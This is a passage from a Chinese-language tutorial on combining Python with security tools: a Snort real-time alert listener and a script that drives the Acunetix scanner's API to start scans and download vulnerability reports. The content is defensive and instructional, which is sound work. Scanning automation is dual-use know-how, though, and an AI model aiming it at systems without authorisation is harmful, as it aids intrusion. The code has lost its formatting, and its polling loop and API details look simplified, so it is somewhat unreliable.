def snort_listener(snort_socket_path):
# 与Snort建立连接
with snortunsock.SnortUnified2(snort_socket_path) as log:
for record in log:
# 打印威胁记录
print(f"Alert - Signature ID: {
record.sig_id}, "
f"Signature: {
record.signature}, "
f"IP: {
record.ip_src}, Port: {
record.sport}")
# 使用示例
snort_listener('/var/log/snort/snort_alert')
在这个示例中,我们使用了snortunsock库通过Unix套接字与Snort实例建立连接,并监听实时威胁记录。确保替换代码中的/var/log/snort/snort_alert为实际的Snort套接字路径。
这样的实时威胁监测可以帮助您及时发现网络中的异常活动,并采取相应的安全措施。请注意,具体的威胁记录和规则匹配可能需要根据实际的安全策略进行调整。
7. Acunetix - 自动化的Web漏洞扫描
- Web应用程序漏洞扫描器:
Acunetix作为自动化工具,通过Python脚本与其API进行交互实现自动化扫描。 - 自动化扫描和分析: 利用Acunetix API执行自动化扫描。
- 在Python中使用: 利用
requests库与Acunetix API进行交互。
7.1 Web应用程序漏洞扫描器
Acunetix是一个自动化的Web应用程序漏洞扫描器,用于发现Web应用程序中的安全漏洞。
7.2 自动化扫描和分析
利用Acunetix API执行自动化扫描,例如:
import requests
url = 'https://acunetix/api/v1/scans'
headers = {
'X-Auth': 'your_api_key'}
response = requests.get(url, headers=headers)
print(response.json())
7.3 在Python中使用 - 与Acunetix API交互
虽然Acunetix官方没有提供Python库,但您可以使用Python的requests库与Acunetix API进行交互。以下是一个简单的示例,演示如何使用requests库执行自动化扫描并获取扫描报告:
import requests
def acunetix_scan(api_key, target_url):
# Acunetix API地址
api_url = 'https://acunetix/api/v1/'
# 获取目标信息
target_info = get_target_info(api_url, api_key, target_url)
if target_info:
# 发起扫描任务
scan_id = start_scan(api_url, api_key, target_info['target_id'])
if scan_id:
# 等待扫描完成
wait_for_scan_completion(api_url, api_key, scan_id)
# 获取扫描报告
download_report(api_url, api_key, scan_id)
def get_target_info(api_url, api_key, target_url):
targets_url = api_url + 'targets'
headers = {
'X-Auth': api_key}
response = requests.get(targets_url, headers=headers)
if response.status_code == 200:
targets = response.json()
for target in targets:
if target['address'] == target_url:
return target
return None
def start_scan(api_url, api_key, target_id):
scans_url = api_url + 'scans'
headers = {
'X-Auth': api_key}
data = {
'target_id': target_id}
response = requests.post(scans_url, headers=headers, json=data)
if response.status_code == 201:
return response.json().get('scan_id')
return None
def wait_for_scan_completion(api_url, api_key, scan_id):
scan_url = api_url + f'scans/{
scan_id}'
headers = {
'X-Auth': api_key}
while True:
response = requests.get(scan_url, headers=headers)
scan_info = response.json()
if scan_info['scan_status'] == 'completed':
print("Scan completed.")
break
def download_report(api_url, api_key, scan_id):
report_url = api_url + f'scans/{
scan_id}/reports/vulnerabilities'
headers = {
'X-Auth': api_key}
response = requests.get(report_url, headers=headers)
if response.status_code == 200:
with open('acunetix_report.html', 'wb') as report_file:
report_file.write(response.content)
print("Scan report downloaded: acunetix_report.html")
else:
print(f"Error: {
response.status_code} - {
response.text}")
# 使用示例
acunetix_scan('your_api_key', 'http://example.com')
在这个示例中,我们使用了requests库与Acunetix API进行交互,包括获取目标信息、发起扫描任务、等待扫描完成以及获取扫描报告。确保替换代码中的your_api_key和http://example.com为实际的API密钥和目标URL。
这样的自动化扫描和报告生成可以帮助您及时发现和解决Web应用程序中的安全漏洞。请注意,具体的操作和报告格式可能需要根据Acunetix的API文档进行调整。
总结
通过深入学习这些强大的网络安全工具,并结合Python的灵活性,您将能够更加高效地进行漏洞扫描、渗透测试和网络协议分析。这篇文章将为您提供丰富的实战经验,使您能够更好地保护您的网络资源,应对不断演进的网络威胁。



































